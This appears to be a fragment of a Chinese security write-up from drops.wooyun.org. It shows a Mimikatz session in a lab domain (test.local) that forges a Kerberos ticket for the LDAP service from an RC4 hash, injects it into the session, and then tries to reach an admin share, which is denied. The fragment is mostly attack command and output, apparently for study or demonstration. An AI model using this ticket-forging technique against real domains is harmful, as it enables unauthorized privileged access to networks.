 mimikatz(commandline) # kerberos::golden /domain:test.local /sid:S-1-5-21-415580
7533-921486164-2767329826 /target:WIN-8VVLRPIAJB0.test.local /service:LDAP /rc4:
d5304f9ea69523479560ca4ebb5a2155 /user:krbtgt /ptt
User      : krbtgt
Domain    : test.local (TEST)
SID       : S-1-5-21-4155807533-921486164-2767329826
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d5304f9ea69523479560ca4ebb5a2155 - rc4_hmac_nt
Service   : LDAP
Target    : WIN-8VVLRPIAJB0.test.local
Lifetime  : 2016/1/13 1:30:38 ; 2026/1/10 1:30:38 ; 2026/1/10 1:30:38
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'krbtgt @ test.local' successfully submitted for current sessi
on
C:\Users\test\Desktop\kekeo>dir \\WIN-8VVLRPIAJB0.test.local\c$
拒绝访问。
drops.wooyun.org